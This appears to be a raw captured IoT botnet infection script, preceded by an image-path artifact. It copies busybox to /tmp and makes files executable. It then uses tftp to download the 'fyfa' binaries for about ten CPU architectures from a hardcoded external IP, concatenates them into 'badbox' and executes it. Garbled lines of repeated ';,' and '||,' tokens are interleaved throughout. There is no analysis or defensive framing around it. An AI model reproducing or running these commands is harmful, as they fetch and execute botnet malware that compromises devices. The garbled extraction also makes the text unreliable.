 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 46.166.185.210
tftp -r fyfa.mpsl -g 46.166.185.210
tftp -r fyfa.sh4 -g 46.166.185.210
tftp -r fyfa.x86 -g 46.166.185.210
tftp -r fyfa.arm -g 46.166.185.210
tftp -r fyfa.pcc -g 46.166.185.210
tftp -r fyfa.i686 -g 46.166.185.210
tftp -r fyfa.i586 -g 46.166.185.210
tftp -r fyfa.m68k -g 46.166.185.210
tftp -r fyfa.spc -g 46.166.185.210
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.pcc badbox
cat fyfa.i686 badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox